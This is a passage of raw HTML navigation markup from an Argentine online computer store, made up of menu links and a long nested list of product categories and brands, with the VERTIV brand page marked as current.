class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161 current-cat-parent current-cat-ancestor"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940 current-cat"><a aria-current="page" href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a 